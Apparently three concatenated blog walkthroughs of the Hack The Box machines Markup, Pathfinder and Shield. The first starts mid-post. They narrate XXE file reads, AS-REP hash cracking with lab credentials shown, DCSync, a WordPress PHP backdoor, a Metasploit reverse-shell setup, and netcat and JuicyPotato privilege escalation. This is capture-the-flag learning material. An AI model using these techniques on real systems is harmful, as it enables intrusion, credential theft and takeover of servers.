
Ok so not a lot going on. I had a quick poke at it with Nikto and dirb but I didn’t find anything that interesting. Lets try the credentials we recovered from the previous box Pathfinder.
Markup Website Login

Markup XXE External Entity Injection
Ok great, those seem to have worked. The website has some basic functionality that allows you to place orders. If we capture the request and look at it with Burp we can see that it’s using XML. Furthermore, we can perform an XML injection (XXE External Entity Injection) attack to receive the contents of the win.ini file.
Ok so we know we can grab files through the XXE attack, whats next? Wasn’t there and SSH port open when we performed the nmap scan? Ok lets find out where Windows stores it’s SSH keys. So by pointing our payload at the .ssh/id_rsa file we should be able to recover the private key.
Ok so I grabbed the key and saved it in a file called daniel.key. Make sure to place this in a directory that you own and make sure to change the file permissions to 600. You can do that using chmod 600 file.ext. So next we try to SSH to the server with Daniels key.
SSH to Markup
Woop, we have access to the box, let’s see if we can grab the user.txt from Daniel’s desktop.

We are on the box and have successfully captured the user flag, we need to find a way to escalate our privileges to administrator to capture that all elusive root.txt flag. I downloaded winPEAS and hosted it using the python http module. Once the file was downloaded to the target machine I ran it to see if there were any interesting files.
Ok so after a bit of digging around I found a couple of things that I thought would be useful. The first one was a password, it didn’t seem to work for the administrator though but yoink, will keep that for later.
Interesting Directory
The next thing winPEAS found was an interesting directory and file that all users appeared to have access to.
This isn’t a typical directory or file you find on a Windows system so it was worth investigating. I ran the icacls command on the file to see what permissions were assigned to it.
So it looks like built in users have full control over the file, that includes daniel. Ok so lets see what the file is actually doing. Using the type command it was possible to read the contents of the file.
daniel@MARKUP C:\Users\daniel\Documents>type C:\Log-Management\job.bat
@echo off
FOR /F “tokens=1,2*” %%V IN (‘bcdedit’) DO SET adminTest=%%V
IF (%adminTest%)==(Access) goto noAdmin
for /F “tokens=*” %%G in (‘wevtutil.exe el’) DO (call :do_clear “%%G”)
echo.
echo Event Logs have been cleared!
goto theEnd
:do_clear
wevtutil.exe cl %1
goto :eof
:noAdmin
echo You must run this script as an Administrator!
:theEnd
exit
So the script appears be an automated script to clear the logs but it requires being an admin to run it. So I had a look at a walkthrough at this point and noticed that others had said the script was running as a scheduled task and that whatever command you echo in to the file would be executed the next time it ran. I had a look at the scheduled tasks and couldn’t find it. I ran schtasks and there was nothing in there relating to job.bat. If you know how this was initially found then please let me know.
Markup Privilege Escalation
So with that in mind I set about dropping a copy of netcat on the box using the same method we used to deliver winPEAS.
Then once the file was on the box, I echoed a command in to the job.bat file to tell it to execute nc64.exe or nc.exe (whichever you want to use) and connect back to my machine.
So this is where I messed up for the longest time. It was a really really silly mistake too. In order to make my life a bit easier, I upgraded from a Command Prompt session to a PowerShell session. Then whenever I ran the following command:
It would error and tell me that ‘e’ was too ambiguous, who knew the letter e could be so open to interpretation. Well anyway, I spent about an hour enclosing it with quotation marks and all the other stuff you do to try and echo a string in to the file. I even went as far as to encode it with base64. The string was being echoed in to the file but the shell wasn’t coming back to my local machine. To make matters worse, the file was being overwritten every time it ran so I felt like there was a problem with the machine.
Well there wasn’t a problem with the machine, there was a problem with my brain. I dropped down to Command Prompt from PowerShell, ran the command without any quotation marks, the ‘e’ was accepted and within seconds I had a reverse shell with Administrator privileges, and then I captured the root.txt flag.
PS C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
f57XXXXXXXXXXXXXXXXX0f8
Notes
So if you get to this point on the machine and you’re pulling your hair out wondering why your exploit wont work. Try changing from PowerShell to CMD when echoing the string to the job.bat and see if that works. Lesson learned. One thing I did find interesting though was that I created a payload using MSFVenom and dropped that on the box. I echoed the location in to the script but still didn’t get a shell when it executed. I ran type on the file to confirm that the text had been added. Very odd.
Hello world, welcome to haxez where today I will be looking at the Hack The Box Machine Pathfinder. This box was a lot of fun and straight forward thanks to the walkthrough from h4rithd. Yes, I’m using walkthroughs… Honestly though, a lot of the time on Hack The Box, the problem is knowing which questions to ask. If you don’t know about a certain tool or about that specific weakness in a software configuration then you could be looking for hours or even days to find a foothold. I’m here to learn about these tools and software configuration weaknesses, not spend hours researching all the potential ways they could be exploited. Anyway, with that out the way, lets begin.
Pathfinder Enumeration
First I spun up the machine and connected to the VPN. Next I pinged the box to see if it was responding and yep, the machine started talking to me.
└──╼ [★]$ ping 10.10.10.30
PING 10.10.10.30 (10.10.10.30) 56(84) bytes of data.
64 bytes from 10.10.10.30: icmp_seq=1 ttl=127 time=21.6 ms
So what do we do next? We nmap of course.
└──╼ [★]$ sudo nmap -sC -sV -O -p0- 10.10.10.30 | tee -a nmap.txt
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49683/tcp open msrpc Microsoft Windows RPC
49698/tcp open msrpc Microsoft Windows RPC
49717/tcp open msrpc Microsoft Windows RPC
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: PATHFINDER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h06m49s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021–09–11T17:34:17
|_ start_date: N/A
DNS Zone Transfer
Well hello Domain Controller, have you come to tell me your secrets? Ok so there are a lot of services listening but the most important ones on a Domain Controller are usually Server Message Block (SMB 445), Lightweight Directory Access Protocol (LDAP 389) and Kerberos (88). I did however immediately notice that port 53 TCP was open. Port 53 is used for DNS but you would normally only see it on UDP. If port 53 TCP is open then it usually means that the protocol is accepting DNS Zone transfer requests. Alas, this one didn’t tell me anything.
└──╼ [★]$ dig axfr @10.10.10.30 MEGACORP
; <<>> DiG 9.16.15-Debian <<>> axfr @10.10.10.30 MEGACORP
; (1 server found)
;; global options: +cmd
; Transfer failed. :-(
Pathfinder SMB Enumeration
So with that rabbit hole out the way it was time to look at Server Message Block and see if it had been misconfigured to allow the listing of shares and stuff. I first ran enum4linux in hopes that it would give me some information but honestly the tool just doesn’t seem to work that often. So next I used smbclient to see what was going on.
The Anonymous login was successful but there was nothing on there. Hmmm another dead end. Ok then, lets focus on LDAP and see what information we can interrogate out of it. At first I was getting nowhere. I got a bit of information out from the protocol using ldapsearch but nothing substantial.


So what was next? Well this is where I turned to the walkthrough written by h4rithd. Honestly I wouldn’t have gotten any further if it wasn’t for this walkthrough. So it turns out that the Sandra user on the Shield box was quite important. I should have learnt my lesson by now but as soon as I get the root flag, I log off write up and go and watch tv. Sandra appears to exist on this box and we can use their credentials to do some enumeration. Enter ldapdomaindump, this tool is cool. Running ldapdomaindump with sandra’s credentials we get a bunch of html files containing information about the domain.
Domain usersDomain users by groupKerberos DONT_REQ_PREAUTH
The one user that should grab our attention is the svc_bes as it doesn’t require Kerberos pre authentication. If pre authentication isn’t required, then we can trick Kerberos in to giving us an encrypted Ticket Granting Ticket hash and then crack it offline. I’m getting ahead of myself, more about that later. So lets grab that TGT hash! Using the Impacket tool GetNPUsers.py we can request the TGT for the svc_bes user.
Yummmm, don’t you just love the smell of hashes in the morning, or anytime for that matter. Ok so what’s next? Well we need to talk to our mate John and ask him to do the dirty work, no I don’t me kill him. I mean crack him really hard with a rock. Grab the hash output and chuck it in a file using your favourite non escapable text editor vim, or nano (I don’t judge). Then, tell John where your rock is and ask him politely to beat the secrets out of him.
└──╼ [★]$ sudo john beshash.txt — wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press ‘q’ or Ctrl-C to abort, almost any other key for status
Sheffield19 (rb5asrep$svc_bes@MEGACORP.LOCAL)
1g 0:00:00:08 DONE (2021–09–11 12:22) 0.1157g/s 1227Kp/s 1227Kc/s 1227KC/s Sherbert!!..Shawnee
Use the “ — show” option to display all of the cracked passwords reliably
Session completed
Voila, the password is Sheffield19.
Hi Darren
Story time, I once met Darren Kitchen from Hak5 in Sheffield when he was touring the UK on his motorcycle. I caught the train there from where I was staying for Uni and had a beer with him. Really cool guy but I couldn’t stay long as the last train was at midnight or something. Someone took a photo but I never got a copy, hey photography man, if you’re out there, I would love the Picture of Darren and myself from the Hak5 Sheffield meet please.
Evil WinRM
Anyway, moving on, we now have the password and can use evil-winrm to login to the box and see what’s around.
└──╼ [★]$ evil-winrm -u svc_bes -p Sheffield19 -i 10.10.10.30
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_bes\Documents>
*Evil-WinRM* PS C:\Users\svc_bes\Desktop> type user.txt
b05XXXXXXXXXXXXXXXXX37f1
Secrets Dump

Turns out what was around was the user flag and now we have successfully captured it. Ok so what’s next? We have a vaid set of credentials so lets see if we can try and dump some secrets using the impacket tool secretsdump.py. This tool performs a DCSync attack against the machine due to the trust that is provided by the authenticated user. This means it is possible to use the domain replication privileges of the authenticated user to gather information from the domain including password hashes. For it to work though, we need to know If our user has domain replication privileges. Need to actually work out how to do that at some point but for now I’m just going to run the script.
Hello world, welcome to haxez where in this post im going to be looking at the Hack The Box Machine Shield. This box gave me more trouble than I care to admit. I wouldn’t classify it as super easy that’s for sure. I have owned around 30 machines so far and this one was up there on the frustrated me list.
There are other great guides out for this box and I’m not pretending that I’m the first to write a walkthrough for it. artilleryRed, eldruin and many others have written great guides which I had to use to complete this box. I’m writing this merely as a way for me to better understand the techniques used and to document my progress.
Shield Enumeration
So first things first we perform our tried and tested nmap scan and wait for the results.
[10.10.15.199]─[joe@parrot]─[/media/sf_admin/Shield/Output]
└──╼ [★]$ nmap -Pn -sC -sV — min-rate=1000 -T4 -p0- 10.10.10.29PORT STATE SERVICE VERSION
80/tcp open tcpwrapped
| http-methods:
|_ Supported Methods: HEAD OPTIONS
|_http-server-header: Microsoft-IIS/10.0
3306/tcp open tcpwrapped
| mysql-info:
|_ MySQL Error: Host ‘10.10.15.199’ is not allowed to connect to this MySQL server

It looks like we have a webserver and MySQL running so lets go and take a look at the webserver. Upon punching in the IP address we are greeted with a default Internet Information Services page. If we didn’t know before then we can deduct that this is a Windows box.
Crawling Shield
Ok so what else is there on this box, lets brute force the files and folders and see if there is anything that has been left behind by the creator. I used the tool dirb to crawl the files and folders to see whether there was anything interesting.
Okie dokie, we have a WordPress content management system installed. WordPress isone of the most used content management system available now. It also has a lot of documentation on how you can rip it to shreds. After poking at it for a bit and not making much progress I looked at a walkthrough and saw that they were using credentials that were found on a previous box. This was one of the things that I found annoying at first. I was treating the box as a stand alone box. I guess thats why hackers have to think outside of the box…
Shield Foothold
Turns out the credentials worked, while reading the official walkthrough I also noticed that they used the Metasploit module wp_admin_shell_upload to get a shell on the box. I tried this and had no luck what so ever. I’ve included my configuration below so you can check it and let me know if I was doing anything wrong. The exploit worked but no session was created, who knows.
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
— — — — — — — — — — — — — — — — — — -
PASSWORD P@s5w0rd! yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port
RHOSTS 10.10.10.29 yes The target host(s), range CIDR identifier, or hosts file with syntax ‘file:<path>’
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
USERNAME admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
— — — — — — — — — — — — — — — — — — — -
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
So with that issue out the way I decided to log in to WordPress and poke around. I have managed to get a reverse shell before by editing the 404 PHP template and sticking a PHP reverse shell in there. In order to trigger it you just need to visit a page that doesn’t exist. Well no such luck on this machine, there is no 404 template. I tried a few other pages with PHP reverse shells but didn’t get anywhere. After this it was getting late so I gave up for the night.

The following day was much more productive. I edited the Single Post single.php file and stuck the simple-backdoor.php script in there.

This script is awesome as it allows you to execute commands through the cmd parameter. With that saved to the single.php file it was time to test whether it worked. By calling the following URL it was possible to list the files in the directory where the script was being executed from.
Editing single.php with PHP backdoor
The following command was used to test wether the backdoor was working.

Now that we have command execution it is time to get on to the box via a reverse shell. In order to do this I created a reverse shell executable using MSFVenom.
With the payload created I started a Python webserver that the Shield machine could connect to and download it. By pasting the following URL in the browser with the additional cmd parameter commands, the machine downloads and saves the reverse shell payload locally.
Bingo we have access to the box, what now? There is lots of tools out there that you can use to gather information about the host and look for potential privilege escalation paths. One such tool is winPEAS. I won’t go into the details of finding the escalation path but it turns out I needed to use Juicy Potato. This part of the machine was an absolute nightmare, no matter what Class ID I used, the exploit failed. Well one machine reset later and pulling the first CLSID from the list found here and I had a shell back to my host with system.
In order to do this I first downloaded and uploaded JuicyPotato to the system using the same method as the reverse.exe payload. I also did the same with nc.exe. I then created a batch file with the following payload inside.
Once that was in place it was time to run JuicyPotato and invoke the shell.bat file to create a reverse shell back to my host. Make sure you have another listener running on your host ready to accept the connection.